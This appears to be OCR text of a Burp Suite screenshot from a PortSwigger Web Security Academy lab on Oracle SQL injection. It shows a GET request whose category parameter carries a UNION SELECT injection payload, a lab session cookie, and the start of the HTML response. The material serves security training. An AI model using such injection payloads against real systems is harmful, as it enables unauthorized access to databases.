 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+'D21','ISP'+FROM+dual-- HTTP/1.1
2 Host: 0a1400b5042bbecac2483d2200830064.web-security-academy.net
3 Cookie: session=t1kUlUjIYHNgBDQLjLpuliHM6YINxRPe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1400b5042bbecac2483d2200830064.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8581
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#97
;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#108;&#105;&#115;&#116;&#105;&#110;&#103;&
#32;&#116;&#104;&#101;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32;&#99;&
#111;&#110;&#116;&#101;&#110;&#116;&#115;&#32;&#111;&#110;&#32;&#79;&#114;&#97;&#9
9;&#108;&#101;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>